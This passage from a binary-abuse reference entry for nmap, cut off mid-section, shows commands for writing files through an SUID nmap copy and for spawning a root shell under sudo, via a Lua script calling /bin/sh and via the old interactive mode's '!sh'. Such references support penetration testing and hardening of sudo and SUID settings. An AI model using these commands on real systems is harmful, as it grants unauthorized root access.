 The payload appears inside the regular nmap output.
sudo install -m =xs $(which nmap) .
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
sudo nmap --interactive
nmap> !sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain